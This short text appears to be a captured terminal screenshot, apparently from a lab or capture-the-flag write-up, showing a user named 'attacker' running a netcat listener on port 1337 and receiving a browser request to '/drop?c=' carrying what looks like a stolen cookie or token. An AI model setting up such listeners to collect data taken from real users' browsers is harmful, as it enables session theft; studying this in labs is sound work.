 ┌──(attacker㉿attacker)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [172.16.77.7] from (UNKNOWN) [172.16.77.9] 56432
GET /drop?c=fm8mlr9s5fo658jouf0hel3rac HTTP/1.1
Host: example.com:1337
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Origin: http://127.0.0.1
Connection: keep-alive